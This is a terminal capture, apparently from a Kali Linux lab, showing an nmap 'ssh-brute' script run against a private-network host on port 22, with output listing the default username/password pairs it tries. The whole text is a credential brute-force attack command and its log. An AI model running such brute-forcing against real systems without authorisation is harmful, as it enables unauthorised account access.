 ┌──(kali㉿kali)-[~]
└─$ sudo nmap --script ssh-brute -p 22 192.168.1.68
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-20 07:48 EDT
NSE: [ssh-brute] Trying username/password pair: root:root
NSE: [ssh-brute] Trying username/password pair: admin:admin
NSE: [ssh-brute] Trying username/password pair: administrator:administrator
NSE: [ssh-brute] Trying username/password pair: webadmin:webadmin
NSE: [ssh-brute] Trying username/password pair: sysadmin:sysadmin
NSE: [ssh-brute] Trying username/password pair: netadmin:netadmin
NSE: [ssh-brute] Trying username/password pair: guest:guest
NSE: [ssh-brute] Trying username/password pair: user:user
NSE: [ssh-brute] Trying username/password pair: web:web
NSE: [ssh-brute] Trying username/password pair: test:test
NSE: [ssh-brute] Trying username/password pair: root:
NSE: [ssh-brute] Trying username/password pair: admin:
NSE: [ssh-brute] Trying username/password pair: administrator:
NSE: [ssh-brute] Trying username/password pair: webadmin:
NSE: [ssh-brute] Trying username/password pair: sysadmin:
NSE: [ssh-brute] Trying username/password pair: netadmin:
NSE: [ssh-brute] Trying username/password pair: guest:
NSE: [ssh-brute] Trying username/password pair: web:
NSE: [ssh-brute] Trying username/password pair: test: